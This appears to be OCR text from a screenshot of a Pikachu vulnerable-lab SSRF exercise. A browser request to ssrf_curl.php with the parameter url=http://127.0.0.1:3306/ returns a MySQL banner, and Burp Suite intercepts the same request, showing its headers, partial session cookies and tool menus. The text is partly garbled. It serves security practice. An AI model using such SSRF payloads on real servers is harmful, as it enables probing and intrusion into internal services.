 Get the pikachu
不安全 10.0.0.133:91/pikachu/vul/ssrf/ssrf_curl.php?url=http://127.0.0.1:3306/
2 访问
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
5.5.53 1LlXV)d@��!�S_f_+WT"G#tBmysql_native_password! ��#08S01Got packets out of order1
概述
累了吧,来读一首诗吧
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请求 行动
1
Raw 参数 头 Hex
GET /pikachu/vul/ssrf/ssrf_curl.php?url=http://127.0.0.1:3306/ HTTP/1.1
Host: 10.0.0.133:91
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 3.0.4758.102 S
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i .8,application
Sec-GPC: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMBD PSESSIONIDC
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ; ASPSESSIONI OLCDGCABL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK; ASPSESSION BMCAPGFLD
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONID HADGFNL; AS
ecM8_2132_lastvisit=1645260677; PHPSESSID=3b6a73ec2072ac894d71e413
Connection: close
3 拦截到数据包
扫描
发送给Intruder
4 发送到
测试器
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截